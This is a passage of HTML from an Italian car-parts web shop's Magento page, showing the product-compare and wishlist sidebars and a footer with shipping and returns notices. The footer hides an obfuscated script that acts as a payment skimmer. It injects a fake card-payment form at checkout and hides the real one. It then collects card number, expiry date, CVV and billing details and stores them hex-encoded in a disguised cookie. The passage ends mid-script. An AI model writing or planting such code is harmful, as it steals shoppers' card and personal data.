        "amountTo": "#filter-price-amount-to",
        "inputFrom": "#filter-input-price-from",
        "inputTo": "#filter-input-price-to",
        "request": []      }}'
    >
    </div>
</div>
                        </div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Rimuovi&#x20;questo&#x20;articolo"
                       class="action delete">
                        <span>Rimuovi questo articolo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.idearuote.it\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}">
                    <span>Cancella tutto</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Non ci sono articoli da confrontare.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">La mia lista desideri</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Ultimi elementi aggiunti</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Aggiungi al Carrello</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Rimuovi&#x20;questo&#x20;articolo"
                                           class="btn-remove action delete">
                                            <span>Rimuovi questo articolo</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.idearuote.it/wishlist/"
                           title="Vai&#x20;alla&#x20;lista&#x20;desideri">
                            <span>Vai alla lista desideri</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Non ci sono articoli nella lista desideri.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="fs-row grid tipo_flex_default footer_our_services">
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-car" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Spedizione Gratuita</h3>
            <p>
                Per ordini superiori ai 70&euro; la spedizione &egrave; GRATIS!<br/>
                Consegna in 1/2 giorni in tutta Italia
            </p>
        </div>
    </div>
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-life-ring" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Supporto Online</h3>
            <p>
                Per richieste o informazioni sui nostri articoli
                <a href="https://www.idearuote.it/contact">Contattaci</a>.
                Risposta rapida.
            </p>
        </div>
    </div>
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-money" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Garanzia e Resi</h3>
            <p>
                Soddisfatto o Rimborsato. Per approfondire, consulta la sezione
                <a href="https://www.idearuote.it/spedizione-e-recesso">Spedizione e Resi</a>.
            </p>
        </div>
    </div>
</div>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 